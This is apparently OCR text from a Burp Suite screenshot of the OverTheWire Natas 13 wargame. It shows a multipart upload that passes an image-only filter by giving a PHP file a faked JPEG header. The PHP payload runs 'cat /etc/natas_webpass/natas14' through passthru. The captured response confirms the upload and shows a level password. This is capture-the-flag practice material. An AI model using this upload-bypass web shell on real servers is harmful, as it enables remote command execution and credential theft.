 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
Send Cancel < ▼ > ▼ Target: http://natas13.natas.labs.overthewire.org
Request
Pretty Raw \n Actions
2 Host: natas13.natas.labs.overthewire.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------62026707720899919653687458316
8 Content-Length: 810
9 Origin: http://natas13.natas.labs.overthewire.org
10 Authorization: Basic
11 Connection: close
12 Referer: http://natas13.natas.labs.overthewire.org/
13 Cookie: __utma=176859643.169864743.1614772247.1614772247.1614776041.2; __utmz=
176859643.1614772247.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(no
t%20provided); __utmc=176859643
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------62026707720899919653687458316
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 -----------------------------62026707720899919653687458316
21 Content-Disposition: form-data; name="filename"
22
23 r9fuojrzhb.php
24 -----------------------------62026707720899919653687458316
25 Content-Disposition: form-data; name="uploadedfile"; filename="image.php"
26 Content-Type: application/php
27
28 ÿØÿàJFIFxxÿÛC
29
30
31
32 ÿÛCÿÀ
33
34
35 <?php echo passthru('cat /etc/natas_webpass/natas14'); ?>
36 -----------------------------62026707720899919653687458316--
37
Search... 0 matches
Response
Pretty Raw Render \n Actions
4 Vary: Accept-Encoding
5 Content-Length: 1060
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <!-- This stuff in the header has nothing to do with the level -->
12 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/
13 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.cs
14 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css"
15 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
16 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
17 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
18 <script>
var wechallinfo = {
"level": "natas13", "pass": "jmLTY0qiPZBbaKc9341cqPQZBJv7MQbY"
};
</script>
</head>
19 <body>
20 <h1>
natas13
</h1>
21 <div id="content">
22 For security reasons, we now only accept image files!<br/>
<br/>
23
24 The file <a href="upload/njuntv70tm.php">upload/njuntv70tm.php</a>
has been uploaded<div id="viewsource">
<a href="index-source.html">View sourcecode</a>
</div>
25 </div>
26 </body>
27 </html>
28
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (3)
Request Cookies (3)
Request Headers (13)
Response Headers (6)